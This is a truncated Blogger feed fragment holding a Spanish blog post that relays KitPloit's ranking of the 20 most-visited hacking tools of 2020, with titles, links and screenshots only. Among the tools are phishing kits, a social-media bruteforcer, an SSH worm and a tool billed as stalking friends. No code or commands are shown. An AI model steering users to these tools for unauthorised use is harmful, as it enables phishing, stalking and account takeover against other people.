Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5284704882007110286"},"published":{"$t":"2020-12-28T10:00:00.001-03:00"},"updated":{"$t":"2020-12-28T10:00:01.474-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s1200\/tools-2020-final-en.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/w640-h426\/tools-2020-final-en.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2020. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/s537\/01_zphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/w265-h400\/01_zphisher.png\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/onex-library-of-hacking-tools-for.html\" target=\"_blank\"\u003EOnex - A Library Of Hacking Tools For Termux And Other Linux Distributions\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/s464\/02_onex.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"464\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/w400-h295\/02_onex.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/nexphisher-advanced-phishing-tool-for.html\" target=\"_blank\"\u003ENexphisher - Advanced Phishing Tool For Linux \u0026amp; Termux\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/s440\/03_nexphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"415\" data-original-width=\"440\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/w400-h378\/03_nexphisher.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/s1600\/04_airodump_view.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/w225-h400\/04_airodump_view.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/andrax-v5r-nh-killer-penetration.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/s1024\/05_andrax.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/w400-h241\/05_andrax.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/s943\/06_EagleEye.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/w400-h285\/06_EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/s1360\/07_hackingtool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1360\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/w400-h216\/07_hackingtool.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/goghost-high-performance-lightweight.html\" target=\"_blank\"\u003EGoGhost - High Performance, Lightweight, Portable Open Source Tool For Mass SMBGhost Scan\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/s685\/08_GoGhost.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"685\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/w400-h199\/08_GoGhost.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\/2020\/05\/web-hackers-weapons-collection-of-cool.html\" target=\"_blank\"\u003EWeb Hacker's Weapons - A Collection Of Cool Tools Used By Web Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/s1280\/09_WebHackersWeapons.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/w400-h200\/09_WebHackersWeapons.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/tea-ssh-client-worm.html\" target=\"_blank\"\u003ETEA - Ssh-Client Worm\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/s480\/10_tea.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/w400-h300\/10_tea.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/redrabbit-red-team-powershell-script.html\" target=\"_blank\"\u003ERedRabbit - Red Team PowerShell Script\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/s981\/11_RedRabbit.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"981\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/w400-h308\/11_RedRabbit.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/s683\/12_hacktronian.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/w400-h164\/12_hacktronian.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/s577\/13_SocialBox.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/w400-h281\/13_SocialBox.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/10\/bitcracker-bitlocker-password-cracking.html\" target=\"_blank\"\u003EBitCracker - BitLocker Password Cracking Tool (Windows Encryption Tool)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/s640\/14_BitLocker.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"640\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/w400-h173\/14_BitLocker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/09\/sqlmap-v149-automatic-sql-injection-and.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/s603\/15_sqlmap.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"603\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/w400-h378\/15_sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/08\/wifi-bruteforcer-android-application-to.html\" target=\"_blank\"\u003EWiFi Bruteforcer - Android application to brute force WiFi passwords (No Root 